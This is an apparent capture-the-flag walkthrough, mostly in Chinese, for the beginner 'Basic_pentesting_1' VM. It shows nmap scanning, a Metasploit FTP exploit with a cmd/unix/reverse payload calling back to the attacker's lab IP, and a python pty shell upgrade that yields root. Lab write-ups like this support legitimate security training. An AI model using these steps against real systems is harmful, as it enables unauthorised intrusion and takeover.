Basic_pentesting_1
Description
This is a small boot2root VM I created for my university’s cyber security group. It contains multiple remote vulnerabilities and multiple privilege escalation vectors. I did all of my testing for this VM on VirtualBox, so that’s the recommended platform. I have been informed that it also works with VMware, but I haven’t tested this personally.
This VM is specifically intended for newcomers to penetration testing. If you’re a beginner, you should hopefully find the difficulty of the VM to be just right.
Your goal is to remotely attack the VM and gain root privileges. Once you’ve finished, try to find other vectors you might have missed! If you enjoyed the VM or have questions, feel free to contact me at: josiah@vt.edu
If you finished the VM, please also consider posting a writeup! Writeups help you internalize what you worked on and help anyone else who might be struggling or wants to see someone else’s process. I look forward to reading them!
信息收集
nmap 192.168.157.0/24

没有得到可用信息,检测一下版本

nmap -sV 192.168.157.141
-sV: 版本检测,可以检测运行服务的版本信息
msf探测漏洞
开启msf,搜索对应的漏洞

选择我们要利用的漏洞:
use 0
打开我们要设置的参数列表:
show options

required就是告诉是否要手动设置参数,yes就是要,no就是不用,这里要设置的只有rhosts,就是目标机器的ip地址,rport就是目标机器的端口,这里已经帮我们设置好了为21,所以现在只需设置rhosts就可以了
通过set命令,设置目标ip地址:
set RHOSTS 192.168.157.141
下一步,设置payload:
先看有什么payload可以使用:
show payloads

这里使用第三个payload:反向连接的payload
set payload cmd/unix/reverse
接下来查看payload的option设置:
show options
需要我们设置payload使用的机器ip地址LHOST,也就是我们kali的ip地址

设置LHOST:
set LHOST 192.168.157.131
开始运行
run

sudo -l
此时我们已经getshell,并且是root权限
进入交互模式:
python3 -c 'import pty;pty.spawn("/bin/bash")'
此时靶机已经打通,成功拿下
简单总结
主要熟悉了msf的使用